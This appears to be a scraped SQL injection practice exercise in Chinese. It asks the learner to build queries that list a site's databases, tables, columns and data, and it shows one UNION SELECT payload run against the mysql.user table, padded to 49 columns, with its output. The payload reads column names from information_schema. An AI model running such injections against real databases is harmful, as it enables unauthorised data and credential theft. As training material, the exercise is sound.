 通过拼接sql语句，最终查询出网站中所有的库名，所有的表名，所有的字段名，所有的字段内容！写出过程
请输入要拼接的sql语句:
提交
将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' UNION SELECT 1, 2, (select group_concat(column_name) from information_schema.columns where
table_name='content'),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49 LIMIT 1,1
查询的结果为:
Host User Password
1 2 id,title,author,value,time,ip,id,title,author,value,time,ip